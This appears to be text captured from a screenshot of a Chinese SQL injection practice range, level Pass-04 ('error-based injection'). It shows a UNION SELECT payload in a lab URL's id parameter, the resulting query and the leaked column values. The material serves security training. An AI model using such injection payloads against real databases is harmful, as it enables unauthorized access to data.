 inject2.lab.aqlab.cn:81/Pass-04/index.php?id=1") union select 1,2,3--+
13
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（四）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=("1") union select 1,2,3-- ")
查询结果:
Your Login name:2
Your Password:3